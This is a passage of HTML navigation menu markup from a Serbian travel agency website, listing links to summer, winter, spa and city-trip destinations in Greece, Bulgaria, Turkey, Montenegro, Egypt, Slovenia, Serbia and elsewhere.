		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34543"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/leptokaria/">Leptokaria</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34544"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/platamon/">Platamon</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34545"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/">Nei Pori</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34546"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/kokino-nero/">Kokino Nero</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106011"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/velika/">Velika</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106010"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/agiokampos/">Agiokampos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children menu-item-34493"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/">Epir</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34547"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/vrahos/">Vrahos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34548"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/sivota/">Sivota</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-34549"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/">Parga</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34495"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/pilion/">Pilion</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34553"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/pilion/milina/">Milina</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34554"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/pilion/kala-nera/">Kala Nera</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34490"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/">Tasos, ostrvo</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34530"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/limenas/">Limenas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34531"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/golden-beach/">Golden beach</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34532"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/skala-potamia/">Skala Potamia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34533"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/potos/">Potos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34534"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/limenaria/">Limenaria</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34535"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/skala-sotiros/">Skala Sotiros</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34494"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/evia-apartmani/">Evia, ostrvo</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34550"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/evia-apartmani/pefki/">Pefki</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34551"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/evia-apartmani/edipsos/">Edipsos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34552"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/evia-apartmani/neos-pirgos/">Neos Pirgos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36757"><a href="#">Jonska obala</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36739"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/krf-apartmani/">Krf apartmani</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36746"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/lefkada-apartmani/">Lefkada apartmani</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79388"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/astakos-apartmani/">Astakos apartmani</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34496"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/kefalonia-apartmani/">Kefalonia, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36752"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/zakintos-apartmani/">Zakintos, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36753"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/skiatos/">Skiatos, ostrvo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children menu-item-979"><a href="https://startravelnis.rs/letovanje/">Letovanje</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34827"><a href="https://startravelnis.rs/letovanje/bugarska/">Bugarska</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34831"><a href="https://startravelnis.rs/letovanje/bugarska/suncev-breg-hoteli/">Sunčev Breg</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34830"><a href="https://startravelnis.rs/letovanje/bugarska/nesebar-hoteli/">Nesebar</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34832"><a href="https://startravelnis.rs/letovanje/bugarska/pomorie-hoteli/">Pomorie</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34833"><a href="https://startravelnis.rs/letovanje/bugarska/sozopol-hoteli/">Sozopol</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34834"><a href="https://startravelnis.rs/letovanje/bugarska/kiten-hoteli/">Kiten</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34835"><a href="https://startravelnis.rs/letovanje/bugarska/albena-hoteli/">Albena</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34836"><a href="https://startravelnis.rs/letovanje/bugarska/elenite-hoteli/">Elenite</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34837"><a href="https://startravelnis.rs/letovanje/bugarska/zlatni-pjasci-hoteli/">Zlatni Pjasci</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34841"><a href="https://startravelnis.rs/letovanje/bugarska/sveti-konstantin-i-elena-hoteli/">Sveti Konstantin i Elena</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34838"><a href="https://startravelnis.rs/letovanje/bugarska/obzor-hoteli/">Obzor</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34839"><a href="https://startravelnis.rs/letovanje/bugarska/sveti-vlas-hoteli/">Sveti Vlas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34840"><a href="https://startravelnis.rs/letovanje/bugarska/primorsko-hoteli/">Primorsko</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-980"><a href="https://startravelnis.rs/letovanje/turska/">Turska</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34843"><a href="https://startravelnis.rs/letovanje/turska/sarimsakli-hoteli/">Sarimsakli</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34844"><a href="https://startravelnis.rs/letovanje/turska/marmaris-hoteli/">Marmaris</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34845"><a href="https://startravelnis.rs/letovanje/turska/bodrum-hoteli/">Bodrum</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34846"><a href="https://startravelnis.rs/letovanje/turska/fetije-hoteli/">Fetije</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-981"><a href="https://startravelnis.rs/letovanje/turska/kusadasi-hoteli/">Kušadasi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34847"><a href="https://startravelnis.rs/letovanje/turska/antalija-hoteli/">Antalija</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34848"><a href="https://startravelnis.rs/letovanje/turska/kemer-hoteli/">Kemer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34849"><a href="https://startravelnis.rs/letovanje/turska/alanja-hoteli/">Alanja</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34850"><a href="https://startravelnis.rs/letovanje/turska/side-hoteli/">Side</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34851"><a href="https://startravelnis.rs/letovanje/turska/belek-hoteli/">Belek</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34889"><a href="https://startravelnis.rs/letovanje/crna-gora/">Crna Gora</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34890"><a href="https://startravelnis.rs/letovanje/crna-gora/dobre-vode-apartmani-i-hoteli/">Dobre Vode</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34891"><a href="https://startravelnis.rs/letovanje/crna-gora/ulcinj-apartmani-i-hoteli/">Ulcinj</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34892"><a href="https://startravelnis.rs/letovanje/crna-gora/susanj-apartmani-i-hoteli/">Šušanj</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34893"><a href="https://startravelnis.rs/letovanje/crna-gora/sutomore-apartmani-i-hoteli/">Sutomore</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34925"><a href="https://startravelnis.rs/letovanje/crna-gora/budva-apartmani-i-hoteli/">Budva</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34894"><a href="https://startravelnis.rs/letovanje/crna-gora/canj-apartmani-i-hoteli/">Čanj</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34923"><a href="https://startravelnis.rs/letovanje/crna-gora/becici-apartmani-i-hoteli/">Bečići</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34924"><a href="https://startravelnis.rs/letovanje/crna-gora/rafailovici-apartmani-i-hoteli/">Rafailovići</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34928"><a href="https://startravelnis.rs/letovanje/crna-gora/igalo-apartmani-i-hoteli/">Igalo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34926"><a href="https://startravelnis.rs/letovanje/crna-gora/herceg-novi-apartmani-i-hoteli/">Herceg Novi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34927"><a href="https://startravelnis.rs/letovanje/crna-gora/kotor-apartmani-i-hoteli/">Kotor</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91669"><a href="https://startravelnis.rs/letovanje/crna-gora/tivat/">Tivat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91671"><a href="https://startravelnis.rs/letovanje/crna-gora/petrovac-apartmani-i-hoteli/">Petrovac</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34929"><a href="https://startravelnis.rs/letovanje/albanija/">Albanija</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34934"><a href="https://startravelnis.rs/letovanje/albanija/saranda/">Saranda</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34930"><a href="https://startravelnis.rs/letovanje/albanija/drac/">Drač</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34932"><a href="https://startravelnis.rs/letovanje/albanija/valona/">Valona</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34933"><a href="https://startravelnis.rs/letovanje/albanija/ksamil/">Ksamil</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34939"><a href="https://startravelnis.rs/letovanje/egipat/">Egipat</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34941"><a href="https://startravelnis.rs/letovanje/egipat/hurgada-hoteli/">Hurgada</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34940"><a href="https://startravelnis.rs/letovanje/egipat/el-gouna-hoteli/">El Gouna</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34942"><a href="https://startravelnis.rs/letovanje/egipat/makadi-bay-hoteli/">Makadi Bay</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34943"><a href="https://startravelnis.rs/letovanje/egipat/sahl-hashesh-hoteli/">Sahl Hashesh</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34945"><a href="https://startravelnis.rs/letovanje/egipat/soma-bay-hoteli/">Soma Bay</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34946"><a href="https://startravelnis.rs/letovanje/egipat/sarm-el-seik-hoteli/">Šarm El Šeik</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71252"><a href="https://startravelnis.rs/letovanje/egipat/almaza-bay/">Almaza Bay</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71253"><a href="https://startravelnis.rs/letovanje/egipat/marsa-alam/">Marsa Alam</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34947"><a href="https://startravelnis.rs/letovanje/tunis/">Tunis</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34948"><a href="https://startravelnis.rs/letovanje/tunis/hammamet-hoteli/">Hammamet</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34951"><a href="https://startravelnis.rs/letovanje/tunis/mahdia-hoteli/">Mahdia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34949"><a href="https://startravelnis.rs/letovanje/tunis/djerba-hoteli/">Djerba</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34950"><a href="https://startravelnis.rs/letovanje/tunis/port-el-kantaoui-hoteli/">Port El Kantaoui</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34952"><a href="https://startravelnis.rs/letovanje/tunis/sousse-hoteli/">Sousse</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34953"><a href="https://startravelnis.rs/letovanje/tunis/skanes-monastir-hoteli/">Skanes Monastir</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34954"><a href="https://startravelnis.rs/letovanje/kipar/">Kipar</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34959"><a href="https://startravelnis.rs/letovanje/kipar/aja-napa-hoteli/">Aja Napa</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34955"><a href="https://startravelnis.rs/letovanje/kipar/protaras-hoteli/">Protaras</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34956"><a href="https://startravelnis.rs/letovanje/kipar/limasol-hoteli/">Limasol</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34957"><a href="https://startravelnis.rs/letovanje/kipar/pafos-hoteli/">Pafos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34958"><a href="https://startravelnis.rs/letovanje/kipar/larnaka-hoteli/">Larnaka</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34961"><a href="https://startravelnis.rs/letovanje/spanija/">Španija</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34962"><a href="https://startravelnis.rs/letovanje/spanija/costa-brava/">Costa Brava</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34963"><a href="https://startravelnis.rs/letovanje/spanija/majorka/">Majorka</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34968"><a href="https://startravelnis.rs/letovanje/malta/">Malta</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34969"><a href="https://startravelnis.rs/letovanje/makedonija-letovanje/">Makedonija</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34971"><a href="https://startravelnis.rs/letovanje/italija/">Italija</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34974"><a href="https://startravelnis.rs/letovanje/italija/sardinija-hoteli/">Sardinija</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91668"><a href="https://startravelnis.rs/letovanje/italija/lido-di-jesolo/">Lido di Jesolo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34972"><a href="https://startravelnis.rs/letovanje/italija/sicilija-hoteli/">Sicilija</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34973"><a href="https://startravelnis.rs/letovanje/italija/kalabrija-hoteli/">Kalabrija</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-965"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/">Grcka hoteli</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34556"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/halkidiki-kasandra-hoteli/">Halkidiki Kasandra hoteli</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34555"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/halkidiki-sitonija-hoteli/">Halkidiki Sitonija hoteli</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34557"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/halkidiki-atos-hoteli/">Halkidiki Atos hoteli</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34558"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/olimpska-oblast-hoteli/">Olimpska oblast</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34559"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/solunska-oblast/">Solunska oblast</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34560"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/tasos-hoteli/">Tasos, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34561"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/krf-hoteli/">Krf, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34564"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/skiatos-hoteli/">Skiatos, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34562"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/evia-hoteli/">Evia, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79439"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/kamena-vurla/">Kamena Vurla</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34563"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/lefkada-hoteli/">Lefkada, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79446"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/lutraki-hoteli/">Lutraki hoteli</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34565"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/rodos-hoteli/">Rodos, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36756"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/mikonos/">Mikonos, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34566"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/krit-hoteli/">Krit, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34567"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/zakintos-hoteli/">Zakintos, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36755"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/santorini/">Santorini, ostrvo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-966"><a href="https://startravelnis.rs/putovanja/">Putovanja</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-968"><a href="https://startravelnis.rs/putovanja/novogodisnja-putovanja/">Novogodišnja putovanja</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-971"><a href="https://startravelnis.rs/putovanja/evropski-gradovi/">Evropski gradovi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-967"><a href="https://startravelnis.rs/putovanja/advent-putovanja-jednodnevni-izleti/">Advent putovanja – Jednodnevni izleti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-988"><a href="https://startravelnis.rs/zimovanje/">Zimovanje</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34794"><a href="https://startravelnis.rs/zimovanje/bugarska-zima/">Bugarska</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34795"><a href="https://startravelnis.rs/zimovanje/bugarska-zima/bansko-hoteli/">Bansko</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34796"><a href="https://startravelnis.rs/zimovanje/bugarska-zima/borovec-hoteli/">Borovec</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34797"><a href="https://startravelnis.rs/zimovanje/bugarska-zima/pamporovo-hoteli/">Pamporovo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34798"><a href="https://startravelnis.rs/zimovanje/bosna-i-hercegovina-zima/">Bosna i Hercegovina</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34801"><a href="https://startravelnis.rs/zimovanje/bosna-i-hercegovina-zima/jahorina-apartmani-i-hoteli/">Jahorina</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34802"><a href="https://startravelnis.rs/zimovanje/slovenija/">Slovenija</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34803"><a href="https://startravelnis.rs/zimovanje/slovenija/kranjska-gora/">Kranjska Gora</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34804"><a href="https://startravelnis.rs/zimovanje/slovenija/mariborsko-pohorje/">Mariborsko pohorje</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34482"><a href="https://startravelnis.rs/wellness-i-spa/">Wellness i Spa</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34776"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/">Slovenija</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34777"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-lasko/">Terme Laško</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34778"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-zrece/">Terme Zreče</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34779"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-catez/">Terme Čatež</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34780"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-dobrna/">Terme Dobrna</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34781"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-radenci/">Terme Radenci</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34782"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-ptuj/">Terme Ptuj</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34783"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/rimske-terme/">Rimske terme</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34784"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/dolenjske-toplice/">Dolenjske Toplice</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34785"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/moravske-toplice/">Moravske toplice</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34786"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/smarjeske-toplice/">Šmarješke toplice</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34787"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/portoroz/">Portorož</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34788"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/bled/">Bled</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34789"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/bohinj/">Bohinj</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34790"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/koper/">Koper</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34791"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/otocec/">Otočec</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34792"><a href="https://startravelnis.rs/zimovanje/slovenija/kranjska-gora/">Kranjska Gora</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34793"><a href="https://startravelnis.rs/wellness-i-spa/madjarska/">Madjarska</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34481"><a href="https://startravelnis.rs/krstarenja/">Krstarenja</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-983"><a href="https://startravelnis.rs/srbija/">Srbija</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-57920"><a href="https://startravelnis.rs/srbija/planine-u-srbiji/">Planine u Srbiji</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57921"><a href="https://startravelnis.rs/srbija/planine-u-srbiji/kopaonik-apartmani-i-hoteli/">Kopaonik</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57922"><a href="https://startravelnis.rs/srbija/planine-u-srbiji/zlatibor-apartmani-i-hoteli/">Zlatibor</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57923"><a href="https://startravelnis.rs/srbija/planine-u-srbiji/stara-planina-apartmani-i-hoteli/">Stara planina</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-984"><a href="https://startravelnis.rs/srbija/banje-u-srbiji/">Banje u Srbiji</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-985"><a href="https://startravelnis.rs/srbija/banje-u-srbiji/sokobanja/">Sokobanja</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34809"><a href="https://startravelnis.rs/srbija/srbija-putovanja/">Putovanja u Srbiji</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34483"><a href="https://startravelnis.rs/daleke-destinacije/">Daleke destinacije</a>
<ul class="sub-menu">
